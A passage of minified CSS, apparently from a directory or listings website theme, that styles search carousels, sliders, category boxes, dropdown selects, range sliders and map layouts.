.shape-f{transition-delay:.8s}@media (max-width:1366px){.msps-shapes .shape-d{bottom:80px;position:absolute;right:-40px;z-index:-10}.msps-shapes .shape-a{position:absolute;right:-20px;top:50px;z-index:10}}.layer{height:100%;width:100%;z-index:10}.msps-slider .slick-slide .item{height:100%;object-fit:cover;vertical-align:middle;width:100%}.main-search-photo-slider,.msps-shapes,.msps-slider,.msps-slider .slick-slide{height:600px;width:530px}.background-gradient{background:linear-gradient(0deg,#f9f9f9 0,rgba(255,255,255,.5));padding-bottom:10px}.home-search-carousel{background:linear-gradient(180deg,#f6f6f6 0,rgba(255,255,255,.5));max-height:720px;padding:50px 0;position:relative}.home-search-carousel.carousel-not-ready .home-search-slide,.home-search-carousel.carousel-not-ready .home-search-slide h3,.home-search-carousel.carousel-not-ready .slider-controls{opacity:0}.home-search-carousel.carousel-not-ready .home-search-slide:first-child{display:block!important;margin:0;opacity:1}.home-search-slide.slick-slide{align-items:flex-start;background-color:#333;background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:10px;cursor:grab;display:flex!important;flex-direction:column;height:620px;justify-content:center;margin:0 -35px;opacity:.2;padding:50px;position:relative;transform:scale(.85);transition:.7s}@media (max-width:1380px){.home-search-carousel{padding:15px 0}.home-search-slide{margin:0;opacity:1}}.home-search-slide:after{background:linear-gradient(270deg,rgba(240,240,240,0),#141414 65%);border-radius:10px;content:"";height:100%;left:0;opacity:.4;position:absolute;top:0;width:100%;z-index:1}.home-search-slide.slick-center{opacity:1;transform:scale(1);transition:.5s}.home-search-carousel .container.search-cont{bottom:50%;left:0;margin:0 auto;position:absolute;right:0;transform:translateY(calc(50% + 70px));z-index:10}.home-search-slider-headlines{left:0;margin:0 auto;padding-bottom:130px;position:absolute;right:0;z-index:100}.home-search-carousel .main-search-input{margin-top:0}.home-search-slide h3{color:#fff;font-size:40px;font-weight:600;line-height:54px;margin:0;padding:0}.home-search-slide h3 a,.home-search-slide h3 strong{color:#fff;font-style:normal;font-weight:600;position:relative}.home-search-slide h3 a:before,.home-search-slide h3 strong:before{background:#66676b;bottom:0;content:"";display:block;height:50%;height:20%;left:0;position:absolute;transition:.3s;width:100%;z-index:-1}.home-search-slide h3 a:hover:before,.home-search-slide h3 strong:hover:before{height:100%}.slider-controls-container{bottom:-29px}.home-search-carousel .slider-controls-container,.slider-controls-container{display:block;left:0;margin:0 auto;position:absolute;right:0;text-align:center}.home-search-carousel .slider-controls-container{bottom:80px;z-index:1}.slider-controls{align-items:center;background:rgba(0,0,0,.03);border-radius:50px;display:inline-flex;justify-content:center;margin:0 auto;padding:7px 3px;position:relative}.home-search-carousel .slider-controls{background:rgba(0,0,0,.3)}.slider-controls button{background:transparent;border:none;box-shadow:none;display:inline-block;height:14px;width:30px}.slider-controls .slick-dots li{height:15px;width:15px}.slider-controls button.slide-m-next,.slider-controls button.slide-m-prev{background-image:url(../images/slider-arrow-grey.svg);background-position:50%;background-repeat:no-repeat;background-size:auto 100%}.home-search-carousel .slider-controls button.slide-m-next,.home-search-carousel .slider-controls button.slide-m-prev{background-image:url(../images/slider-arrow.svg)}.slider-controls button.slide-m-prev{transform:rotate(180deg)}.slider-controls .slick-dots{bottom:0;display:flex;position:relative;width:auto}.simple-slick-carousel.dots-nav .slider-controls .slick-dots{display:flex!important}.home-search-carousel .slider-controls .slick-dots li:after{background-color:#fff}.home-search-carousel .slider-controls .slick-dots li{box-shadow:inset 0 0 0 2px #fff}@media (max-width:1700px){.home-search-slide.slick-slide{height:600px}.home-search-carousel{max-height:700px}}@media (max-width:1530px){.home-search-slide.slick-slide{height:560px}.home-search-carousel{max-height:660px}}@media (max-width:1430px){.home-search-carousel{margin:0;max-height:650px;padding:0}.home-search-slide.slick-slide{height:550px;margin:20px 0}.home-search-slide h3{font-size:36px;line-height:50px}}@media (max-width:992px){.home-search-carousel{margin:0;max-height:640px;padding:0}.home-search-carousel.slick-dotted.slick-slider{margin-bottom:80px}.home-search-slide.slick-slide{height:600px}.home-search-carousel .container.search-cont{bottom:0;padding:15px 15px 55px;transform:none}.home-search-slider-headlines{left:0;margin:0 auto;padding-bottom:130px;padding-bottom:0!important;position:absolute;right:0;top:auto;z-index:100}.home-search-slide h3{font-size:28px;line-height:42px}.home-search-carousel .slider-controls-container{bottom:-30px}}@media (max-width:768px){.home-search-slide h3{display:inline-block;font-size:24px;line-height:32px}.home-search-carousel .container.search-cont{padding:35px 35px 55px}.home-search-slide h3 a:before,.home-search-slide h3 strong:before{display:none}}.headline-with-separator,strong.headline-with-separator{font-weight:600}.headline span{font-weight:400}.icon-box-v3{align-items:center;display:flex;margin-top:40px}.icon-box-v3:last-child{margin-bottom:0}.ibv3-content h4{color:#222;font-size:18px;font-weight:600}.ibv3-content p{color:#777;font-size:16px;font-weight:400;margin:0 0 3px}.ibv3-icon{align-items:center;background:#66676b10;border-radius:100%;display:flex;flex:0 0 100px;height:100px;justify-content:center;margin-right:30px;text-align:center;transition:.3s;width:100px}.icon-box-v3:hover .ibv3-icon{background:#66676b;box-shadow:0 3px 8px #66676b50}.icon-box-v3 .ibv3-icon i{color:#66676b;font-size:36px;text-align:center}.icon-box-v3 .ibv3-icon i,.icon-box-v3 .ibv3-icon svg circle,.icon-box-v3 .ibv3-icon svg g,.icon-box-v3 .ibv3-icon svg path,.icon-box-v3 .ibv3-icon svg rect{fill:#66676b;transition:.3s}.icon-box-v3:hover .ibv3-icon i,.icon-box-v3:hover .ibv3-icon svg circle,.icon-box-v3:hover .ibv3-icon svg g,.icon-box-v3:hover .ibv3-icon svg path,.icon-box-v3:hover .ibv3-icon svg rect{fill:#fff;transition:.3s}.icon-box-v3:hover .ibv3-icon i{color:#fff}.ibv3-icon img,.ibv3-icon svg{height:36px;margin:0 auto}.svg-alignment{text-align:right}.svg-alignment img{margin-top:0;width:90%}@media (max-width:992px){.svg-alignment{text-align:center}.svg-alignment img{margin-top:50px;width:100%}}.boxed-photo-banner{align-items:center;background-color:#eee;border-radius:10px;display:flex;overflow:hidden;padding:60px;position:relative}.boxed-photo-banner img{z-index:1}.boxed-photo-banner:before,.boxed-photo-banner img{height:100%;left:0;object-fit:cover;position:absolute;top:0;width:100%}.boxed-photo-banner:before{background:linear-gradient(270deg,rgba(240,240,240,0),#141414 75%);content:"";opacity:1;opacity:.7;z-index:3}.boxed-photo-banner-text{max-width:50%;position:relative;z-index:10}.boxed-photo-banner-text h2{color:#fff;font-size:32px;font-weight:600;line-height:38px;margin-top:0}.boxed-photo-banner-text p{color:#fff;display:block;font-size:20px;line-height:32px;margin:15px 0 0;max-width:80%;opacity:.7}.boxed-photo-banner-text .button{zoom:1.12;color:#fff}.taxonomy-gallery-text{padding:0;position:relative;z-index:10}.taxonomy-gallery-text h2{color:#222;font-size:36px;font-weight:700;line-height:52px;margin-top:0}.taxonomy-gallery-text p{color:#777;display:block;font-size:22px;line-height:36px;margin:20px 0 10px;max-width:80%}.taxonomy-gallery-text .button{zoom:1.12;color:#fff}.taxonomy-gallery-container{align-items:center;display:flex;height:580px;position:relative}.gallery-wrap{display:flex;flex-direction:row;height:100%;position:absolute;right:0;top:0;width:50%}.gallery-wrap .item{background-position:50%;background-repeat:no-repeat;background-size:500px auto;flex:1;height:100%;max-width:500px;overflow:hidden;position:relative;transition:flex .8s ease}.gallery-wrap .item h3{backdrop-filter:blur(10px);background:rgba(0,0,0,.2);border-radius:4px;bottom:0;color:#fff;display:block;font-size:26px;font-weight:600;left:0;margin:35px;opacity:0;padding:8px 15px;position:absolute;transform:translateX(-10px);transition:.6s;white-space:nowrap}.gallery-wrap .item h3 span{display:block;font-size:16px;font-weight:500;opacity:.7;padding:3px 0}.gallery-wrap .item:before{background:linear-gradient(0deg,rgba(0,0,0,.5) 0,rgba(22,22,23,0) 60%,transparent);bottom:0;content:"";height:100%;left:0;opacity:0;position:absolute;transition:.6s;width:100%}.gallery-wrap .item:hover:before{opacity:1}.gallery-wrap .item:hover h3{opacity:1;transform:translateX(0)}.item:hover{flex:0 0 500px}.item img{height:100%;object-fit:cover;width:500px}@media (max-width:1700px){.gallery-wrap .item:hover{flex:0 0 400px}.gallery-wrap .item img{width:400px}.gallery-wrap .item{max-width:400px}.taxonomy-gallery-container{height:550px}.gallery-wrap .item h3{font-size:24px}}@media (max-width:1450px){.gallery-wrap .item:hover{flex:0 0 400px}.gallery-wrap .item img{width:400px}.taxonomy-gallery-container{height:520px}.gallery-wrap .item h3{font-size:24px;margin:30px}.taxonomy-gallery-text h2{font-size:32px;line-height:46px}.gallery-wrap .item h3 span{font-size:14px}}@media (max-width:992px){.gallery-wrap .item{max-width:100%}.gallery-wrap{flex-wrap:wrap;height:auto;position:relative;width:100%}.taxonomy-gallery-container{flex-direction:column;height:auto;padding-bottom:0!important;padding-top:0!important}.taxonomy-gallery-text{padding:50px 0}.gallery-wrap .item{flex:50%;height:250px}.gallery-wrap .item:hover{flex:50%}.gallery-wrap .item img{width:100%}.gallery-wrap .item h3{border-radius:0;font-size:20px;font-size:18px;margin:0;opacity:1;padding:10px 12px;transform:none;white-space:break-spaces}.gallery-wrap .item:before{opacity:1}}@media (max-width:480px){.gallery-wrap .item{height:200px}}.categories-boxes-container-alt{display:flex;flex-wrap:wrap;left:-20px;position:relative;width:calc(100% + 25px)}.category-small-box-alt{background-color:#f2f2f2;border-radius:4px;box-shadow:0 3px 10px rgba(0,0,0,.05);color:#777;display:flex;flex-direction:column;float:left;justify-content:center;margin:25px 0 0 25px;padding:32px 28px;position:relative;text-align:center;transform:scale(1);transition:.4s;vertical-align:top}.category-small-box-alt:hover{background-color:#66676b;color:#fff;transform:translateY(-6px)}.category-small-box-alt h4{color:#444;font-size:17px;font-weight:500;line-height:22px;margin-bottom:9px;margin-top:9px;position:relative;transition:.4s;transition:.3s;z-index:11}.category-small-box-alt i{color:#f91942;display:inline-block;font-size:42px;height:42px;margin-top:20px;position:relative;transition:.3s;z-index:11}.category-small-box-alt{background-color:#fff}.category-small-box-alt:hover h4,.category-small-box-alt:hover i{color:#fff;transition:.3s}.category-small-box-alt .category-box-counter-alt{background-color:#f6f6f6;border-radius:50px;color:#909090;display:block;font-size:13px;font-weight:500;height:25px;left:auto;line-height:21px;margin:0 auto 12px;padding:2px 0;position:relative;right:auto;text-align:center;transition:.4s;width:40px;z-index:11}.category-small-box-alt:hover .category-box-counter-alt{background-color:#f91942;color:#fff}.category-small-box-alt img{object-fit:cover;z-index:9}.category-small-box-alt:before,.category-small-box-alt img{border-radius:4px;height:100%;left:0;opacity:0;position:absolute;top:0;transition:.4s;width:100%}.category-small-box-alt:before{background-color:#333;content:"";z-index:10}.category-small-box-alt:hover:before{opacity:.7}.category-small-box-alt:hover img{opacity:1}@media (max-width:768px){.category-small-box-alt{width:calc(50% - 25px)}}@media (min-width:768px){.category-small-box-alt{width:calc(33.33333% - 25px)}}@media (min-width:992px){.category-small-box-alt{width:calc(33.33333% - 25px)}}@media (min-width:1240px){.category-small-box-alt{width:calc(16.66667% - 25px)}}@media (max-width:1240px){.main-search-photo-slider,.msps-shapes,.msps-slider,.msps-slider .slick-slide{height:520px;width:470px}.main-search-photo-slider{top:40px}.highlighted-categories,.highlighted-categories-headline,.main-search-headlines{padding-right:500px}}@media (max-width:992px){.highlighted-categories,.highlighted-categories-headline,.main-search-headlines{padding-right:0}.main-search-photo-slider{display:none}.msps-shapes{left:0;right:0;width:100%}.container.msps-container{margin:0;overflow:hidden;padding:0;width:100%}.shape-b{display:none}}@media (max-width:991px){.main-search-input{background-color:transparent;border-radius:0;box-shadow:none;display:block;max-height:100%;padding:0}.main-search-container.plain-color{height:700px}.main-search-container.plain-color .main-search-input{margin-top:30px}.main-search-container.plain-color h4{margin-top:0}.main-search-container.plain-color h2{margin-bottom:0}.main-search-container.plain-color .highlighted-categories-headline{margin-top:30px}}body .pac-item{color:#999;cursor:pointer;font-size:12px;padding:5px 15px;transition:.2s}body .pac-container{border:1px solid #e0e0e0;border-radius:0 0 4px 4px;border-top:none;box-shadow:none;box-sizing:content-box;font-family:Raleway;margin-top:-2px}.main-search-input .pac-container{left:0!important;top:54px!important}.input-with-icon i,.main-search-input-item.location a{padding:5px 10px;z-index:101}#autocomplete-container,#autocomplete-input{position:relative;z-index:101}.main-search-input.gray-style #autocomplete-input,.main-search-input.gray-style .main-search-input-item.location a{background:transparent}.main-search-input.gray-style #autocomplete-input{padding-right:36px}@media (min-width:992px){.main-search-input .pac-container{border:none;border-radius:4px;box-shadow:0 0 6px 0 rgba(0,0,0,.15);left:0!important;padding-top:45px;top:1px!important;z-index:9}.main-search-input.gray-style .pac-container{border:1px solid #e0e0e0;box-shadow:none}.main-search-input-item,.main-search-input-item #autocomplete-input{padding:0 15px}}.rangeslider,.rangeslider__fill{-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;display:block}.rangeslider{background:#e6e6e6;margin:25px 0;position:relative}.rangeslider--horizontal{height:3px;width:100%}.rangeslider--vertical{max-height:100%;min-height:150px;width:20px}.rangeslider--disabled{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=40);opacity:.4}.rangeslider__fill{background:#66676b;position:absolute}.rangeslider--horizontal .rangeslider__fill{height:100%;top:0}.rangeslider--vertical .rangeslider__fill{bottom:0;width:100%}.rangeslider__handle{background:#fff;border:2px solid #66676b;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;box-shadow:0 1px 3px 0 rgba(0,0,0,.15);cursor:pointer;display:inline-block;height:20px;position:absolute;top:50%;transform:translateY(-50%);width:20px}.rangeslider--vertical .rangeslider__handle{left:-10px;touch-action:pan-x;-ms-touch-action:pan-x}input[type=range]:focus+.rangeslider .rangeslider__handle{-moz-box-shadow:0 0 8px rgba(255,0,255,.9);-webkit-box-shadow:0 0 8px rgba(255,0,255,.9);box-shadow:0 0 8px rgba(255,0,255,.9)}.range-output{color:#666;font-size:18px;font-weight:400}.range-output:after{content:"km"}.data-radius-title{color:#888;display:block;font-size:15px;font-style:normal;font-weight:400;margin-top:0}.chosen-container{zoom:1;display:inline-block;*display:inline;font-size:15px;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.chosen-container *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.chosen-container .chosen-drop{background-color:#fff;border:1px solid #dbdbdb;border-radius:0 0 4px 4px;border-top:0;display:block;left:0;position:absolute;top:100%;width:100%;z-index:990}.chosen-container.chosen-with-drop .chosen-drop{left:0}.chosen-container a{cursor:pointer}.chosen-container-single .chosen-single{background-color:#fff;border:1px solid #dbdbdb;border-radius:4px;box-shadow:0 1px 3px 0 rgba(0,0,0,.08);color:#888;display:block;font-weight:500;height:51px;line-height:50px;overflow:hidden;padding:0 0 0 18px;position:relative;text-decoration:none;white-space:nowrap}.chosen-container-active.chosen-with-drop .chosen-single{border-radius:4px 4px 0 0}.chosen-container-active .chosen-drop,.chosen-container-single .chosen-drop{opacity:0;transition:all .3s;visibility:hidden}.chosen-container-active.chosen-with-drop .chosen-drop{opacity:1;visibility:visible}.chosen-container-single .chosen-default{color:#999}.chosen-container-single .chosen-single span{color:#888;display:block;margin-right:26px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.chosen-container-single .chosen-single-with-deselect span{margin-right:38px}.chosen-container-single .chosen-single div{display:block;height:100%;position:absolute;right:0;top:0;width:18px}.chosen-container-single .chosen-single div:after{color:silver;content:"\f107";display:inline-block;float:right;font-family:FontAwesome;font-size:18px;font-weight:400;height:auto;margin:1px 0 0;position:relative;right:20px;transform:translateZ(0) rotate(0deg);transition:transform .3s;width:auto}.chosen-container-active.chosen-with-drop .chosen-single div:after{transform:translateZ(0) rotate(180deg)}.chosen-container-single .chosen-search{margin:0;padding:3px 8px;position:relative;white-space:nowrap;z-index:1010}.chosen-container-single .chosen-search input[type=text]{background-color:#fbfbfb!important;background-color:#fafafa;border:1px solid #ddd!important;box-shadow:0 1px 3px 0 rgba(0,0,0,.04);display:block;height:40px;margin:1px 0;margin-bottom:10px!important;outline:0;padding:6px 20px 6px 6px;position:relative;width:100%;z-index:9}.chosen-container-single .chosen-search:before{color:#aaa;content:"\f002";display:inline-block;float:right;font-family:FontAwesome;font-size:15px;font-weight:400;height:5px;margin:0 15px 0 0;position:relative;top:12px;transition:transform .3s;width:11px;z-index:10}.chosen-container-single .chosen-drop{background-clip:padding-box;margin-top:-1px}.chosen-container-single.chosen-container-single-nosearch .chosen-search{left:-9999px;position:absolute}.chosen-container .chosen-results{color:#888;margin:0 4px 8px 0;max-height:300px;overflow-x:hidden;overflow-y:auto;padding:0 4px 0 8px;position:relative}.chosen-container .chosen-results li{word-wrap:break-word;-webkit-touch-callout:none;display:none;line-height:15px;list-style:none;margin:0;padding:9px 10px}.chosen-container-multi .chosen-results li{padding:10px 18px;transition:color .3s}.chosen-container .chosen-results li.active-result{cursor:pointer;display:list-item}.chosen-container .chosen-results li.disabled-result{color:#ccc;cursor:default;display:list-item}.chosen-container .chosen-results li.highlighted{background-color:transparent;border-radius:0;color:#66676b;transition:color .2s ease-in-out}.chosen-container .chosen-results li.no-results{background-color:#fff;color:#888;display:list-item}.chosen-container-multi .chosen-results li.no-results{background-color:#fff}.chosen-container .chosen-results li.group-result{cursor:default;display:list-item;font-weight:700}.chosen-container .chosen-results li.group-option{padding-left:15px}.chosen-container .chosen-results li em{font-style:normal;text-decoration:underline}.chosen-container-multi .chosen-choices{background-color:#fff;border:1px solid #dbdbdb;border-radius:4px;box-shadow:0 1px 3px 0 rgba(0,0,0,.06);cursor:pointer;display:block;height:auto;line-height:33px;margin:0;overflow:hidden;padding:0 0 0 18px;position:relative;text-decoration:none;white-space:nowrap}.chosen-container-multi.chosen-with-drop .chosen-choices{border-radius:4px 4px 0 0}.chosen-container-multi .chosen-choices li{float:left;list-style:none}.chosen-container-multi .chosen-choices li.search-field{margin:0;padding:0;white-space:nowrap}.chosen-container-multi .chosen-choices li.search-field input[type=text]{background:transparent!important;border:0!important;box-shadow:none;color:#888;font-weight:500;height:49px;line-height:normal;margin:0;outline:0;padding:0;transition:none}.chosen-container-multi .chosen-choices li.search-choice{background-color:#66676b;border-radius:3px;color:#fff;cursor:default;font-weight:500;line-height:29px;margin:10px 6px 0 -4px;max-width:100%;padding:0 25px 0 8px;position:relative}.chosen-container-multi .chosen-choices li.search-choice span{word-wrap:break-word}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{display:block;position:absolute;right:7px;top:-2px}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close:before{color:#fff;content:"\f00d";display:inline-block;float:right;font-family:FontAwesome;font-size:13px;font-weight:400;height:5px;position:relative;top:1px;width:11px}.chosen-container-multi .chosen-choices li.search-choice-disabled{background-color:#e4e4e4;border:1px solid #ccc;color:#888;padding-right:5px}.chosen-container-multi .chosen-choices li.search-choice-focus{background:#d4d4d4}.chosen-container-multi .chosen-results{margin:0;padding:0}.chosen-container-multi .chosen-drop .result-selected{color:#ccc;cursor:default;display:list-item}.chosen-container.chosen-container-multi .chosen-drop{opacity:0;padding:10px 0;visibility:hidden}.chosen-container.chosen-container-multi.chosen-with-drop.chosen-container-active .chosen-drop{opacity:1;visibility:visible}.chosen-container-active .chosen-choices,.chosen-container-active .chosen-single,.chosen-container-active.chosen-with-drop .chosen-single{border:1px solid #e0e0e0}.chosen-container-active.chosen-with-drop .chosen-single div{background:transparent;border-left:none}.chosen-container-active .chosen-choices li.search-field input[type=text]{color:#888!important}.chosen-drop ::-webkit-scrollbar{width:10px}.chosen-drop ::-webkit-scrollbar-track{background-color:rgba(0,0,0,.05);border-radius:10px}.chosen-drop ::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.2);border-radius:10px}.chosen-drop ::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,.3);border-radius:10px}.input-with-icon{position:relative}.input-with-icon i{color:#999;left:0;padding:0 0 0 19px;pointer-events:none;position:absolute;top:50%;transform:translateY(-50%);transition:.2s}.input-with-icon input{padding-left:47px!important}.input-with-icon.location input{padding-left:20px!important}.input-with-icon.location a i{background:#fff;color:#999;left:auto;padding:15px 20px 15px 15px;pointer-events:all;position:absolute;right:1px;top:50%;transform:translateY(-50%)}.input-with-icon.location a i:hover{color:#66676b}.sort-by{position:relative;top:9px}.sort-by .sort-by-select,.sort-by label{display:inline-block;float:right}.sort-by-select select{background-color:#f0f0f0;border:none;border-radius:50px;box-shadow:none;color:#777;height:auto;line-height:22px;padding:7px 7px 7px 15px}.sort-by label{line-height:40px;margin-top:1px;padding:0}.sort-by .chosen-container-single .chosen-single{background-color:#fff;border:1px solid #fff;border-radius:50px;box-shadow:none;color:#666;display:inline-block;font-size:15px;font-weight:600;height:36px;line-height:34px;padding:0 14px 0 16px;transition:all .3s;width:100%}.sort-by .chosen-container-active .chosen-choices,.sort-by .chosen-container-active.chosen-with-drop .chosen-single,.sort-by .chosen-single:hover{background:#f3f3f3}.sort-by .chosen-container .chosen-drop{background:#fff;border:1px solid #e0e0e0;border-radius:3px;box-shadow:0 0 8px 0 rgba(0,0,0,.08);margin-left:10px;padding-top:10px;width:200px;z-index:999}.sort-by .chosen-container .chosen-drop,.sort-by .chosen-container.chosen-with-drop .chosen-drop{left:auto;right:-1px}.sort-by .chosen-container-single .chosen-single div:after{color:#66676b;right:0}.sort-by .chosen-container-single .chosen-default{color:#66676b}.sort-by .chosen-container-single .chosen-single span{color:#666;font-weight:600;transition:all .2s}.sort-by .chosen-container-single .chosen-single div{display:inline-block;line-height:33px;margin-left:0;position:relative;top:0}.sort-by .chosen-container-single .chosen-single span{display:inline-block;margin-right:0;vertical-align:top}.main-search-input-item .chosen-container-single .chosen-single,.main-search-input-item .chosen-single.chosen-container-active{background-color:#fff;border:1px solid #fff;border-radius:4px 4px 0 0;box-shadow:none;color:#888;display:block;height:44px;line-height:44px;overflow:visible;padding:0 0 0 15px;position:relative;transition:all .3s;z-index:100}.main-search-input-item .chosen-container-active .chosen-choices,.main-search-input-item .chosen-container-active .chosen-single{border:1px solid #fff}.main-search-input-item .chosen-container-active.chosen-with-drop .chosen-single{border:1px solid #fff;box-shadow:0 0 6px 0 rgba(0,0,0,.15)}.main-search-input-item .chosen-container{font-size:16px}.main-search-input-item .chosen-container .chosen-drop{border:none;box-shadow:0 0 6px 0 rgba(0,0,0,.15);font-size:15px;padding-bottom:5px;padding-top:5px;z-index:99}.main-search-input-item .chosen-single:after{tranition:all .3s;background:#fff;bottom:-5px;content:"";display:block;height:10px;left:0;opacity:1;position:absolute;width:100%;z-index:112}.main-search-input-item .chosen-container-single .chosen-single span{display:inline-block;vertical-align:top}.main-search-input .chosen-container-single .chosen-single div{display:inline-block;position:relative;top:-2px}.main-search-input .chosen-container-single .chosen-search{margin-bottom:5px;padding:3px 15px}.main-search-input .chosen-container-single .chosen-search input[type=text]{background-color:#fff;background-color:#fcfcfc;border:1px solid #e6e6e6;border-radius:4px;display:block;height:40px;margin:1px 0;outline:0;padding:6px 20px 6px 6px;position:relative;width:100%;z-index:9}.main-search-input-item .chosen-container .chosen-results{position:relative;z-index:10000}.gray-style .main-search-input-item .chosen-container-single .chosen-single,.gray-style .main-search-input-item .chosen-single.chosen-container-active{background-color:#f7f7f7;border:1px solid #f7f7f7}.main-search-input-item .chosen-container.chosen-with-drop{border-radius:4px}.gray-style .main-search-input-item .chosen-single:after{display:none}.gray-style .main-search-input-item .chosen-container-active.chosen-with-drop .chosen-single,.gray-style .main-search-input-item .chosen-container .chosen-drop{background:#fff;border:1px solid #e0e0e0;box-shadow:none}@media (min-width:991px){.gray-style .main-search-input-item .chosen-single{border-bottom:none!important}}.gray-style .main-search-input-item .chosen-container .chosen-drop{border-top:none}.select-input{position:relative}.select-input input{position:relative;z-index:101}.select-input .select{position:absolute;top:-8px}.select-hidden{display:none;visibility:hidden}.select{color:#fff;cursor:pointer;display:inline-block;font-size:15px;height:51px;position:relative;width:100%}.select-styled{opacity:0}.select-options{background-color:#fcfcfc;border:1px solid #e0e0e0;border-radius:0 0 4px 4px;border-top:0;box-sizing:border-box;display:none;left:0;list-style:none;margin:0;padding:8px 4px 0;position:absolute;right:0;top:100%;z-index:990}.select-list-container{display:inline-block;max-height:300px;overflow:auto;padding:0 4px;width:100%}ul.select-options li{border-radius:4px;color:#888;line-height:15px;list-style:none;margin:0;padding:10px;transition:all .15s ease-in}.select-options li:hover{background-color:#66676b;color:#fff}.select-options li[rel=hide]{display:none}.select-options ::-webkit-scrollbar{width:10px}.select-options ::-webkit-scrollbar-track{background-color:rgba(0,0,0,.05);border-radius:10px}.select-options ::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.2);border-radius:10px}.select-options ::-webkit-scrollbar-thumb:hover{background-color:rgba(0,0,0,.3);border-radius:10px}.panel-dropdown{display:inline-block;position:relative}.panel-dropdown a{border-radius:50px;color:#666;display:inline-block;font-size:15px;font-weight:600;padding:3px 14px;transition:all .3s}.panel-dropdown.active a,.panel-dropdown a:hover{background:#f3f3f3}.panel-dropdown a:after{color:#66676b;content:"\f107";display:inline-block;font-family:FontAwesome;font-size:16px;font-weight:500;margin-left:6px;padding-left:0;transition:all .3s}.panel-dropdown.active a:after{transform:rotate(180deg)}.panel-dropdown .panel-dropdown-content{background:#fff;border:1px solid rgba(0,0,0,.18);border-radius:4px;box-shadow:0 12px 35px 2px rgba(0,0,0,.12);left:0;opacity:0;overflow-y:auto;padding:20px 24px;position:absolute;top:44px;transition:all .3s;visibility:hidden;white-space:normal;width:460px;z-index:110}.panel-dropdown.wide .panel-dropdown-content{width:570px}.panel-dropdown.active .panel-dropdown-content{opacity:1;visibility:visible}.listings-container{opacity:1;transition:all .3s}.fs-inner-container.content.faded-out .listings-container{background:#fff;opacity:.2;pointer-events:none}.fs-inner-container.content.faded-out{background-color:#fcfcfc}.panel-dropdown .checkboxes label{display:block;margin-bottom:10px}.panel-dropdown-content.checkboxes{padding:28px}.panel-dropdown .row{margin-left:-10px;margin-right:-10px}button.panel-apply,button.panel-cancel{background:none;background-color:#66676b;border:none;border-radius:50px;color:#fff;display:block;float:right;font-size:15px;font-weight:600;margin:0;outline:none;padding:5px 16px;transition:all .3s}button.panel-apply:hover{opacity:.9}button.panel-apply:active{transform:translateY(-2px)}button.panel-cancel{background-color:#f0f0f0;color:#666;float:left;opacity:1}button.panel-cancel:hover{background-color:#e9e9e9}button.panel-cancel:active{transform:translateY(-2px)}.panel-buttons{margin-top:13px;width:100%}.panel-dropdown.float-right{float:right}.panel-dropdown.float-right .panel-dropdown-content{left:auto;right:0}.fullwidth-filters .panel-dropdown{margin-left:3px}.fullwidth-filters{display:inline-block;position:relative;top:15px;width:100%}.fullwidth-filters .sort-by{right:-1px;top:-1px}.more-search-options.relative{display:none;margin-top:0;opacity:1;position:relative;transform:translateZ(0);transition:none;visibility:visible}.more-search-options.relative.active{transform:translateZ(0)}.more-search-options-trigger{border-radius:3px;color:#666;display:inline-block;font-size:15px;font-weight:500;padding:3px 0;transition:all .3s}.more-search-options-trigger:before{content:attr(data-open-title)}.more-search-options-trigger.active:before{content:attr(data-close-title)}.more-search-options-trigger:after{color:#66676b;content:"\f107";display:inline-block;font-family:FontAwesome;font-size:16px;font-weight:500;margin-left:6px;padding-left:0;transition:all .3s}.more-search-options-trigger.active:after{transform:rotate(180deg)}.more-search-options-trigger:hover{color:#444}.layout-switcher a{background-color:#eee;border-radius:50%;color:#9d9d9d;display:inline-block;font-size:14px;font-weight:500;height:39px;line-height:40px;margin-right:1px;overflow:hidden;position:relative;text-align:center;transition:all .4s;width:39px}.layout-switcher a.active{background-color:#fff;border:1px solid #66676b;color:#66676b;line-height:38px}.layout-switcher a i{position:relative;z-index:11}.layout-switcher a:hover{background-color:#66676b;color:#fff}.fs-container{height:100%;width:100%}.fs-container #map-container{height:100%;left:0;margin-bottom:0;position:relative;top:0;width:100%;z-index:990}.fs-content{max-height:100%;padding:0}.fs-container section.search{background-color:#fff;padding:45px 40px}.fs-container .fs-listings,.fs-switcher{margin:0;padding:0 25px}.fs-inner-container{display:inline-block;float:left;width:50%}.fs-inner-container.content{background-color:#f7f7f7;box-shadow:0 0 12px 0 rgba(0,0,0,.12);padding-top:80px;position:relative;width:55%;z-index:995}.fs-inner-container{background-color:#fff;width:45%;z-index:10}.fs-container .copyrights{font-size:15px;padding:30px 0}#header-container.fixed{background-color:#fff;position:fixed;top:0;width:100%;z-index:1100}.fs-inner-container.map-fixed{height:100vh;padding-top:80px;position:fixed;top:0}button.fs-map-btn.button{float:right;margin:0;padding:10px 40px;position:relative;top:6px}.fs-container .more-search-options-trigger{position:relative;top:10px}.showing-results{color:#888;font-weight:500;margin:5px 0 25px}.listings-container.fs-listings,.listings-container.fs-listings.grid-layout{left:0;position:relative;width:100%}.listings-container.fs-listings.list-layout{padding:0 40px}.listings-container.fs-listings.list-layout .listing-content{flex:4}.listings-container.fs-listings.list-layout .listing-img-container{flex:0 auto;max-width:300px}@media (max-width:1365px){.listings-container.fs-listings.grid-layout .listing-item{margin:0 0 30px;width:100%}.listings-container.fs-listings.grid-layout{padding:0 40px}.listings-container.fs-listings.list-layout .listing-item{display:block}.listings-container.fs-listings.list-layout .details.button.border{display:none}.listings-container.fs-listings.list-layout .listing-img-container{max-width:100%}.fs-switcher .layout-switcher{display:none}}.col-fs-1,.col-fs-2,.col-fs-3,.col-fs-4,.col-fs-5,.col-fs-6,.col-fs-7,.col-fs-8,.col-fs-9,.col-fs-10,.col-fs-11,.col-fs-12{float:left;padding:0 